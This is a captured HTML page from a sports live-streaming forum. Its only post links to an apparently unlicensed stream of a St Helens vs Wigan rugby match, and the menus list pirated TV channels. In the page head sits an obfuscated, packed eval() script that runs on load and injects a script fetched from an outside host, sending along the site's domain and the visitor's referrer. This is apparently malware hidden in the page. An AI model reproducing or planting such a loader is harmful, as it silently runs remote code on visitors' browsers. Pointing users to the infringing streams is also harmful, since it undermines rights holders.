

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://worldsports2.com/forums/topic/st-helens-saints-vs-wigan-warriors/
body_size: 6905
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <link rel="stylesheet" href="/wp-content/themes/eVid/style.css" type="text/css" media="screen">
  <link rel="alternate" type="application/rss+xml" title="WorldSports2.com RSS Feed" href="/feed/">
  <link rel="alternate" type="application/atom+xml" title="WorldSports2.com Atom Feed" href="/feed/atom/">
  <link rel="pingback" href="/xmlrpc.php">
  <script type="text/javascript">
  eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('0.f(\'<2\'+\'3 5="6/7" 8="9://a.b/e/o/g?d=\'+0.h+\'&i=\'+j(0.k)+\'&c=\'+4.l((4.m()*n)+1)+\'"></2\'+\'3>\');',25,25,'document||scr|ipt|Math|type|text|javascript|src|http|themenest|net|||platform|write|track|domain|r|encodeURIComponent|referrer|floor|random|1000|script'.split('|'),0,{}));
  </script>
  <title>St Helens Saints vs Wigan Warriors - WorldSports2.com</title>
  <link rel="canonical" href="/forums/topic/st-helens-saints-vs-wigan-warriors/">
  <link rel="publisher" href="https://plus.google.com/+Worldsports2/posts">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="St Helens Saints vs Wigan Warriors - WorldSports2.com">
  <meta property="og:description" content="Tagged: St Helens Saints vs Wigan Warriors This topic contains 0 replies, has 1 voice, and was last updated by  admin 1 week, 6 days ago. Viewing 1 post (of 1 total) Author Posts September 17, 2015 at 8:42 pm #3156 adminKeymaster Super League Rugby: St Helens Saints vs Wigan Warriors Watch Super League Rugby: St …">
  <meta property="og:url" content="https://worldsports2.com/forums/topic/st-helens-saints-vs-wigan-warriors/">
  <meta property="og:site_name" content="WorldSports2.com">
  <meta property="article:publisher" content="https://www.facebook.com/worldsports2live">
  <meta property="og:image" content="http://0.gravatar.com/avatar/6368c8fc87be38785c7e59a9638e6e06?#038;d=mm&r=g">
  <meta property="og:image" content="http://0.gravatar.com/avatar/6368c8fc87be38785c7e59a9638e6e06?#038;d=mm&r=g">
  <meta property="og:image" content="https://worldsports2.com/wp-content/uploads/2015/09/Super-League-Rugby-Live-Streaming.jpg">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="St Helens Saints vs Wigan Warriors - WorldSports2.com">
  <meta name="twitter:site" content="@worldsports22">
  <meta name="twitter:domain" content="WorldSports2.com">
  <meta name="twitter:image" content="http://0.gravatar.com/avatar/6368c8fc87be38785c7e59a9638e6e06?#038;d=mm&r=g">
  <meta name="twitter:creator" content="@worldsports22">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/worldsports2.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <link rel="stylesheet" href="/wp-content/themes/eVid/style-White.css" type="text/css" media="screen">
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="theme-my-login-css" href="/wp-content/plugins/theme-my-login/theme-my-login.css" type="text/css" media="all">
  <link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.css" type="text/css" media="screen">
  <link rel="stylesheet" id="cptch_stylesheet-css" href="/wp-content/plugins/captcha/css/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="dysania_grid_style-css" href="/wp-content/plugins/dysania-grid-gallery/css/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="dysania_grid_style1-css" href="/wp-content/plugins/dysania-grid-gallery/css/classic/colorbox.css" type="text/css" media="all">
  <link rel="stylesheet" id="sporty_tabs_style-css" href="/wp-content/plugins/sporty-fixtures-results-sponsors/css/tabs.css" type="text/css" media="all">
  <link rel="stylesheet" id="sporty_bxslider_style-css" href="/wp-content/plugins/sporty-fixtures-results-sponsors/css/bxslider.css" type="text/css" media="all">
  <link rel="stylesheet" id="sporty_tips_style-css" href="/wp-content/plugins/sporty-fixtures-results-sponsors/css/tooltipster.css" type="text/css" media="all">
  <link rel="stylesheet" id="sportycpt_style-css" href="/wp-content/plugins/sporty-shortcodes-and-widgets/css/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="sporty_popup_style-css" href="/wp-content/plugins/sporty-shortcodes-and-widgets/css/popup.css" type="text/css" media="all">
  <link rel="stylesheet" id="d4p-bbtools-css" href="/wp-content/plugins/gd-bbpress-tools/css/gd-bbpress-tools.css?ver=1.7.1_b1752_free" type="text/css" media="all">
  <link rel="stylesheet" id="d4p-bbattachments-css-css" href="/wp-content/plugins/gd-bbpress-attachments/css/gd-bbpress-attachments.css?ver=2.3.1_b1753_free" type="text/css" media="all">
  <link rel="stylesheet" id="jetpack_social_media_icons_widget-css" href="/wp-content/plugins/jetpack/modules/widgets/social-media-icons/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="et-shortcodes-css-css" href="/wp-content/themes/eVid/epanel/shortcodes/shortcodes.css" type="text/css" media="all">
  <link rel="stylesheet" id="cpsh-shortcodes-css" href="/wp-content/plugins/column-shortcodes/assets/css/shortcodes.css" type="text/css" media="all">
  <link rel="stylesheet" id="jetpack_css-css" href="/wp-content/plugins/jetpack/css/jetpack.css" type="text/css" media="all">
  <link rel="stylesheet" id="fancybox-css" href="/wp-content/themes/eVid/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css" type="text/css" media="screen">
  <link rel="stylesheet" id="et_page_templates-css" href="/wp-content/themes/eVid/epanel/page_templates/page_templates.css" type="text/css" media="screen">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/jetpack/modules/related-posts/related-posts.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/theme-my-login/modules/themed-profiles/themed-profiles.js"></script>
  <script type="text/javascript" src="/wp-content/themes/eVid/epanel/shortcodes/js/et_shortcodes_frontend.js"></script>
  <script type="text/javascript">
            /* <![CDATA[ */
            var gdbbPressToolsInit = {
                quote_method: "html",
                quote_wrote: "wrote",
                bbpress_version: 25,
                wp_version: 43,
                wp_editor: 1            };
            /* ]]> */
  </script>
  <script type="text/javascript">
                /* <![CDATA[ */
                var gdbbPressAttachmentsInit = {
                    max_files: 4                };
                /* ]]> */
  </script>
  <style type="text/css">
  .dysania-filters {
    background-color:#1b1b1b;
    margin-bottom:20px;
    padding-bottom: 15px;
  }
  .dysania-filters li {
    padding:15px 0px 0px 15px;
  }
  .dysania-filters li a {
    padding:5px 10px 5px 10px;
    font-size:16px;    
  }    
  .dysania-filters li a {
    color:#ffffff;
  }
  .dysania-filters li a:hover {
    background-color:#262626;
  }
  .dysania-filters li a.active, .dysania-grid li a {
    background-color:#da2f10;
  }
  .dysania-grid li .dysaniacaption {
    font-size:14px;  
  }    
  .dysania-grid li a div span {
    color:#ffffff;
    border-bottom:1px solid #da2f10;
    border-top:1px solid #262626;
  }
  .dysania-grid li a img {
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
  } 
  .dysania-grid li a img:hover {
    opacity:0.1;
    transform: scale(1.5) rotate(15deg);
    -webkit-transform: scale(1.5) rotate(15deg);
    -ms-transform: scale(1.5) rotate(15deg);
  } 
  .dysania-grid li a.dysania-photo {
    background-image:url('/wp-content/plugins/dysania-grid-gallery/css/images/zoom.png');
  }
  .dysania-grid li a.dysania-iframe {
    background-image:url('/wp-content/plugins/dysania-grid-gallery/css/images/iframe.png');
  }
  .dysania-grid li a.dysania-link {
    background-image:url('/wp-content/plugins/dysania-grid-gallery/css/images/link.png');
  }
  .dysania-grid li.no-effect{
    opacity:0.3;
  }
  .dysania-grid li .dysaniacaption {
    background-color:#1b1b1b;
    color:#ffffff;
  }
  </style>
  <link rel="dns-prefetch" href="//v0.wordpress.com">
  <link rel="dns-prefetch" href="//widgets.wp.com">
  <link rel="dns-prefetch" href="//s0.wp.com">
  <link rel="dns-prefetch" href="//0.gravatar.com">
  <link rel="dns-prefetch" href="//1.gravatar.com">
  <link rel="dns-prefetch" href="//2.gravatar.com">
  <style type="text/css">
  img#wpstats{display:none}
  </style>
  <style type="text/css">
                #et_pt_portfolio_gallery { margin-left: -15px; }
                .et_pt_portfolio_item { margin-left: 21px; }
                .et_portfolio_small { margin-left: -40px !important; }
                .et_portfolio_small .et_pt_portfolio_item { margin-left: 32px !important; }
                .et_portfolio_large { margin-left: -8px !important; }
                .et_portfolio_large .et_pt_portfolio_item { margin-left: 7px !important; }
  </style>
</head>
<body>  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <div class="lights"></div>
  <div id="header">
    <div id="pages">
      <a href="/"></a>
      <ul id="menu-stream" class="nav superfish">
        <li id="menu-item-166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-166">
          <a href="/">Home</a>
        </li>
        <li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77">
          <a title="BT Sport 1 Live Stream" href="/bt-sport-1-live-stream/">BT Sport 1</a>
        </li>
        <li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79">
          <a title="Bt Sport 2 Live Stream" href="/bt-sport-2-live-stream/">Bt Sport 2</a>
        </li>
        <li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95">
          <a title="BT SPORT EUROPE LIVE STREAM" href="/bt-sport-europe/">BT SPORT EUROPE</a>
        </li>
        <li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94">
          <a title="Espn Live Stream" href="/espn-live-stream/">Espn uk Live Stream</a>
        </li>
        <li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93">
          <a title="ESPN USA LIVE STREAM" href="/espn-usa-live-stream/">ESPN USA</a>
        </li>
        <li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96">
          <a title="ESPN 2 LIVE STREAM" href="/espn-2-live-stream/">ESPN 2</a>
        </li>
        <li id="menu-item-97" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97">
          <a title="Euro Sport Live Stream" href="/stream-17/">Euro Sport</a>
        </li>
        <li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76">
          <a title="Euro Sport 2 HD Live Stream" href="/stream-1/">Euro Sport 2</a>
        </li>
        <li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92">
          <a title="FOX SPORTS 1 LIVE STREAM" href="/fox-sports-1-live-stream/">FOX SPORTS 1</a>
        </li>
        <li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91">
          <a title="FOX SPORTS 2 LIVE STREAM" href="/fox-sports-2-live-stream/">FOX SPORTS 2</a>
        </li>
        <li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87">
          <a title="TSN 1 LIVE STREAM" href="/tsn-1-live-stream/">TSN 1</a>
        </li>
        <li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89">
          <a title="TSN 2 LIVE STREAM" href="/tsn-2-live-stream/">TSN 2</a>
        </li>
        <li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81">
          <a title="BEIN SPORTS 1 FR LIVE STREAM" href="/bein-sports-1-fr-live-stream/">BEIN SPORTS 1 FR</a>
        </li>
        <li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82">
          <a title="Sportsnet World Live Stream" href="/sportsnet-world-live-stream/">Sportsnet World</a>
        </li>
        <li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83">
          <a title="SPORTSNET ONE LIVE STREAM" href="/sportsnet-one-live-stream/">SPORTSNET ONE</a>
        </li>
        <li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84">
          <a title="SPORTSNET ONTARIO LIVE STREAM" href="/sportsnet-ontario-live-stream/">SPORTSNET ONTARIO</a>
        </li>
        <li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86">
          <a title="Box Nation Live Stream" href="/box-nation-live-stream/">Box Nation</a>
        </li>
        <li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101">
          Willow HD
        </li>
        <li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123">
          <a title="Sky Sports 1 HD" href="/sky-sports-1/">Sky Sports 1</a>
        </li>
        <li id="menu-item-114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114">
          <a title="Sky Sports 2 HD" href="/sky-sports-2/">Sky Sports 2</a>
        </li>
        <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110">
          <a title="Sky Sports 3 HD" href="/sky-sports-3-live-stream/">Sky Sports 3</a>
        </li>
        <li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103">
          <a title="Sky Sports 4 HD" href="/sky-sports-4-live-stream/">Sky Sports 4</a>
        </li>
        <li id="menu-item-118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-118">
          <a title="Sky Sports 5 HD" href="/sky-sports-5-live-stream/">Sky Sports 5</a>
        </li>
        <li id="menu-item-1251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1251">
          <a title="SKY SPORTS F1 LIVE STREAM" href="/sky-sports-f1-live-stream/">SKY SPORTS F1</a>
        </li>
        <li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99">
          <a title="Sky Sports News HD" href="/sky-sports-news-live-stream/">Sky Sports News</a>
        </li>
        <li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122">
          <a title="PTV Sports Live Stream" href="/ptv-sports/">PTV Sports</a>
        </li>
        <li id="menu-item-3006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3006">
          Reset Password
        </li>
        <li id="menu-item-3007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3007">
          <a href="/lostpassword/">Lost Password</a>
        </li>
        <li id="menu-item-3008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3008">
          <a href="/register/">Register</a>
        </li>
        <li id="menu-item-3010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3010">
          <a href="/login/">Log In</a>
        </li>
        <li id="menu-item-3011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3011">
          <a href="/forums/">Forums</a>
        </li>
      </ul>
      <div class="search_bg">
        <div id="search">
          <form method="get" action="https://worldsports2.com" style="padding:0px 0px 0px 0px; margin:0px 0px 0px 0px">
            <input type="text" name="s" value=""> <input type="image" class="input" src="/wp-content/themes/eVid/images/search-White.gif" value="submit">
          </form>
        </div>
      </div>
    </div>
  </div>
  <div id="wrapper2">
    <div id="container">
      <div id="left-div">
        <div id="left-inside">
          <div class="post-wrapper">
            <h1 class="post-title">St Helens Saints vs Wigan Warriors</h1>
            <div id="bbpress-forums">
              <div class="bbp-topic-tags">
                <p>Tagged: St Helens Saints vs Wigan Warriors</p>
              </div>
              <div class="bbp-template-notice info">
                <p class="bbp-topic-description">This topic contains 0 replies, has 1 voice, and was last updated by <img alt="" src="http://0.gravatar.com/avatar/6368c8fc87be38785c7e59a9638e6e06?#038;d=mm&r=g" srcset="http://0.gravatar.com/avatar/6368c8fc87be38785c7e59a9638e6e06?d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"> admin <a href="/forums/topic/st-helens-saints-vs-wigan-warriors/" title="St Helens Saints vs Wigan Warriors">1 week, 6 days ago</a>.</p>
              </div>
              <div class="bbp-pagination">
                <div class="bbp-pagination-count">
                  Viewing 1 post (of 1 total)
                </div>
                <div class="bbp-pagination-links"></div>
              </div>
              <ul id="topic-3156-replies" class="forums bbp-replies">
                <li class="bbp-header">
                  <div class="bbp-reply-author">
                    Author
                  </div>
                  <div class="bbp-reply-content">
                    Posts
                  </div>
                </li>
                <li class="bbp-body">
                  <div id="post-3156" class="bbp-reply-header">
                    <div class="bbp-meta">
                      <span class="bbp-reply-post-date">September 17, 2015 at 8:42 pm</span> <a href="/forums/topic/st-helens-saints-vs-wigan-warriors/#post-3156" class="bbp-reply-permalink">#3156</a> <span class="bbp-admin-links"></span>
                    </div>
                  </div>
                  <div class="odd bbp-parent-forum-3021 bbp-parent-topic-3156 bbp-reply-position-1 user-id-1 topic-author post-3156 topic type-topic status-publish hentry topic-tag-st-helens-saints-vs-wigan-warriors">
                    <div class="bbp-reply-author">
                      <img alt="" src="http://0.gravatar.com/avatar/6368c8fc87be38785c7e59a9638e6e06?#038;d=mm&r=g" srcset="http://0.gravatar.com/avatar/6368c8fc87be38785c7e59a9638e6e06?d=mm&r=g 2x" class="avatar avatar-80 photo" height="80" width="80"><br>
                      admin<br>
                      <div class="bbp-author-role">
                        Keymaster
                      </div>
                    </div>
                    <div class="bbp-reply-content">
                      <h2>Super League Rugby: St Helens Saints vs Wigan Warriors</h2>
                      <pre>Watch Super League Rugby: St Helens Saints vs Wigan Warriors live Streaming
http://playonlinegame.altervista.org/stream1.html

</pre>
                    </div>
                  </div>
                </li>
                <li class="bbp-footer">
                  <div class="bbp-reply-author">
                    Author
                  </div>
                  <div class="bbp-reply-content">
                    Posts
                  </div>
                </li>
              </ul>
              <div class="bbp-pagination">
                <div class="bbp-pagination-count">
                  Viewing 1 post (of 1 total)
                </div>
                <div class="bbp-pagination-links"></div>
              </div>
              <div id="no-reply-3156" class="bbp-no-reply">
                <div class="bbp-template-notice">
                  <p>You must be logged in to reply to this topic.</p>
                </div>
              </div>
            </div>
            <div style="clear: both;"></div>
<a href=""><img src="" alt="banner ad" style="float: left; margin-left: 50px; border: none;"></a>
            <div style="clear: both;"></div>
            <div style="clear: both;"></div>
          </div>
        </div>
      </div>
      <div id="sidebar">
        <div class="sidebar-box">
          <h2>Search Forums</h2>
          <form role="search" method="get" id="bbp-search-form" action="https://worldsports2.com/forums/search/" name="bbp-search-form">
            <div>
              <label class="screen-reader-text hidden" for="bbp_search">Search for:</label> <input type="hidden" name="action" value="bbp-search-request"> <input tabindex="101" type="text" value="" name="bbp_search" id="bbp_search"> <input tabindex="102" class="button" type="submit" id="bbp_search_submit" value="Search">
            </div>
          </form>
          <div class="sidebar-box-bottom"></div>
        </div>
        <div class="sidebar-box">
          <h2></h2>
          <form method="post" action="https://worldsports2.com/login/" class="bbp-login-form">
            <fieldset>
              <legend>Log In</legend>
              <div class="bbp-username">
                <label for="user_login">Username:</label> <input type="text" name="log" value="" size="20" id="user_login" tabindex="103">
              </div>
              <div class="bbp-password">
                <label for="user_pass">Password:</label> <input type="password" name="pwd" value="" size="20" id="user_pass" tabindex="104">
              </div>
              <div class="bbp-remember-me">
                <input type="checkbox" name="rememberme" value="forever" id="rememberme" tabindex="105"> <label for="rememberme">Remember Me</label>
              </div>
              <div class="bbp-submit-wrapper">
                <p class="cptch_block"><br>
                <input type="hidden" name="cptch_result" value="vXw="> <input type="hidden" name="cptch_time" value="1443683150"> <input type="hidden" value="Version: 4.1.5"> <label for="cptch_input" style="width: 100%;">four − 3 = <input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;"></label></p>
<br>
                <input type="hidden" name="_wp_original_http_referer" value="/forums/topic/st-helens-saints-vs-wigan-warriors/"> <button type="submit" name="user-submit" id="user-submit" tabindex="106" class="button submit user-submit">Log In</button> <input type="hidden" name="user-cookie" value="1"> <input type="hidden" id="bbp_redirect_to" name="redirect_to" value="https://worldsports2.com/forums/topic/st-helens-saints-vs-wigan-warriors/"><input type="hidden" id="_wpnonce" name="_wpnonce" value="8472eca5e1"><input type="hidden" name="_wp_http_referer" value="/forums/topic/st-helens-saints-vs-wigan-warriors/">
              </div>
            </fieldset>
          </form>
          <div class="sidebar-box-bottom"></div>
        </div>
        <div class="sidebar-box">
          <h2>Recent Topics</h2>
          <ul>
            <li>
              <a class="bbp-forum-title" href="/forums/topic/francisco-49ers-vs-pittsburgh-steelers/">Francisco 49ers vs Pittsburgh Steelers</a>
            </li>
            <li>
              <a class="bbp-forum-title" href="/forums/topic/houston-texans-at-carolina-panthers-live-streams/">Houston Texans at Carolina Panthers live streams</a>
            </li>
            <li>
              <a class="bbp-forum-title" href="/forums/topic/nfl-redzone-live-streaming-online/">NFL RedZone Live Streaming online</a>
            </li>
            <li>
              <a class="bbp-forum-title" href="/forums/topic/st-helens-saints-vs-wigan-warriors/">St Helens Saints vs Wigan Warriors</a>
            </li>
            <li>
              <a class="bbp-forum-title" href="/forums/topic/nfl-nfl-network-thursday-night-kick-off/">NFL: NFL Network Thursday Night Kick-off</a>
            </li>
            <li>
              <a class="bbp-forum-title" href="/forums/topic/broncos-vs-kansas-city-chiefs/">Broncos vs Kansas City Chiefs</a>
            </li>
            <li>
              <a class="bbp-forum-title" href="/forums/topic/general-chat-criteria/">General Chat Criteria</a>
            </li>
            <li>
              <a class="bbp-forum-title" href="/forums/topic/forum-rules/">Forum Rules</a>
            </li>
            <li>
              <a class="bbp-forum-title" href="/forums/topic/forum-announcement-welcome-to-the-site/">Forum Announcement: Welcome to the Site</a>
            </li>
          </ul>
          <div class="sidebar-box-bottom"></div>
        </div>
        <div class="sidebar-box">
          <h2></h2>
          <ul>
            <li>
              <a class="bbp-view-title" href="/forums/view/popular/">Most popular topics</a>
            </li>
            <li>
              <a class="bbp-view-title" href="/forums/view/no-replies/">Topics with no replies</a>
            </li>
            <li>
              <a class="bbp-view-title" href="/forums/view/most-replies/">Topics with most replies</a>
            </li>
            <li>
              <a class="bbp-view-title" href="/forums/view/latest-topics/">Latest topics</a>
            </li>
            <li>
              <a class="bbp-view-title" href="/forums/view/search/">Search Results</a>
            </li>
          </ul>
          <div class="sidebar-box-bottom"></div>
        </div>
      </div>
      <div style="clear: both;"></div>
    </div>
    <div id="footer">
      Powered by WordPress | Designed by Elegant Themes
    </div>
    <div>
      
    </div>
    <script type="text/javascript" src="/wp-content/themes/eVid/js/slider.js"></script> 
    <script type="text/javascript" src="/wp-content/themes/eVid/js/superfish.js"></script> 
    <script type="text/javascript">


        jQuery(function(){
                jQuery('ul.superfish').superfish();
                        });
    </script> 
    <script type="text/javascript">



                   var infolink_pid =1860457;
                   var infolink_wsid = 6;
                   var infolinks_plugin_version = "WP_3.1";

    </script> 
    <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/bbpress/templates/default/js/editor.js"></script> 
    <script type="text/javascript">


    /* <![CDATA[ */
    var bbpTopicJS = {"bbp_ajaxurl":"http:\/\/worldsports2.com\/forums\/topic\/st-helens-saints-vs-wigan-warriors\/?bbp-ajax=true","generic_ajax_error":"Something went wrong. Refresh your browser and try again.","is_user_logged_in":"","fav_nonce":"0b175468d4","subs_nonce":"6aaba62630"};
    /* ]]> */
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/bbpress/templates/default/js/topic.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/dysania-grid-gallery/js/grid.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/dysania-grid-gallery/js/jquery.colorbox-min.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/sporty-fixtures-results-sponsors/js/easyResponsiveTabs.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/sporty-fixtures-results-sponsors/js/jquery.bxslider.min.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/sporty-fixtures-results-sponsors/js/jquery.tooltipster.min.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/sporty-shortcodes-and-widgets/js/jflickrfeed.min.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/sporty-shortcodes-and-widgets/js/jquery.magnific-popup.min.js"></script> 
    <script type="text/javascript" src="https://s0.wp.com/wp-content/js/devicepx-jetpack.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/gd-bbpress-tools/js/gd-bbpress-tools.js?ver=1.7.1_b1752_free"></script> 
    <script type="text/javascript" src="/wp-content/plugins/gd-bbpress-attachments/js/gd-bbpress-attachments.js?ver=2.3.1_b1753_free"></script> 
    <script type="text/javascript" src="/wp-content/themes/eVid/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js"></script> 
    <script type="text/javascript" src="/wp-content/themes/eVid/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js"></script> 
    <script type="text/javascript" src="/wp-content/themes/eVid/epanel/page_templates/js/et-ptemplates-frontend.js"></script> 
    <script type="text/javascript">


        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:3.7',blog:'74178556',post:'3156',tz:'0',srv:'worldsports2.com'} ]);
        _stq.push([ 'clickTrackerInit', '74178556', '3156' ]);
    </script>
  </div>
